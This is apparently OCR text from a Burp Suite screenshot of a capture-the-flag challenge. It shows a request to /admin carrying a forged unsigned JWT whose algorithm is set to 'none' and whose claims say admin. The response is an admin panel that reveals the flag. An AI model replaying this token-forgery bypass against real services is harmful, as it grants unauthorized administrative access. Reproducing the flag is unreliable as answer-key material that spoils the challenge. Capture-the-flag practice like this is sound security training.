 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn JSON Web Tokens
2 × +
Send Cancel < > Target: http://62.173.140.174:16077 HTTP/1 ?
Request
Pretty JSON Web Tokens \n
1 GET /admin HTTP/1.1
2 Host: 62.173.140.174:16077
3 Accept-Language: ru-RU,ru;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Referer: http://62.173.140.174:16077/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: token=
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2
VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIiwi
ZXhwIjoxNzYxMzI0Njg5fQ.
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.18
3 Date: Fri, 24 Oct 2025 17:09:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 322
6 Connection: close
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link rel="stylesheet" href="
/static/css/style.css">
12 <script src="
/static/js/script.js">
</script>
13 <title>
Admin
</title>
14 </head>
15 <body>
16 <div class="container">
17 <h2>
Admin Panel
</h2>
18 <p>
Flag: <code>
CODEBY{I&#39;M_G0
NN4_H4V3_70_F1R3_
7H3_C0D3R}
</code>
</p>
19 </div>
20 </body>
21 </html>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 5
Inspector
Notes
Custom actions
? Search 0 highlights
? Search 0 highlights
Done 497 bytes | 23 millis
Event log (1) All issues Memory: 173,5MB Disabled